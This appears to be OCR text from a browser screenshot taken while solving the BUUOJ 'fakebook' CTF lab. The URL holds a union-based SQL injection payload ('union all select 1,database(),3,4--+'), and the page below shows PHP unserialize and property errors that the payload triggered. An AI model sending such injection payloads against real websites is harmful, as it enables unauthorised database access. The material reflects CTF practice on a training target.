 dfc6c965-4afa-47e5-8fdb-5cf20eeaa17b.node4.buuoj.cn:81/view.php?no=0%20 union all select 1,database(),3,4--+
火狐官方站点 常用网址 经济通识课程网络资料 ACM算法攻关部 诗 古诗词曲网 C CSDN 网课相关 CTF刷题网站 CTF学习资料 H kanyun's blog
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56